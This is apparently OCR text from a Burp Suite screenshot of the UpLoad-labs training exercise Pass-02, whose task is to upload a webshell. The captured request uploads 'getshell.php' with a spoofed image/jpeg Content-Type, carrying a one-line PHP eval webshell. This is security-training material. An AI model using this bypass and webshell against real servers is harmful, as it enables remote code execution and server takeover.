 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.168.118.39:8099 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 192.168.118.39:8099
3 Content-Length : 323
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.118.39:8099
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryjXINCKAsFhOK73Rz
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.118.39:8099/Pass-02/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryjXINCKAsFhOK73Rz
16 Content-Disposition : form-data ; name="upload_file "; filename ="getshell.php "
17 Content-Type : image/jpeg
18
19 <?php @eval($_POST['value']);?>
20 ------WebKitFormBoundaryjXINCKAsFhOK73Rz
21 Content-Disposition : form-data ; name="submit "
22
23 □□
24 ------WebKitFormBoundaryjXINCKAsFhOK73Rz--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Inspector
Selection 12 (0xc)
Selected text
Content-Type
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done
3,760 bytes | 5 millis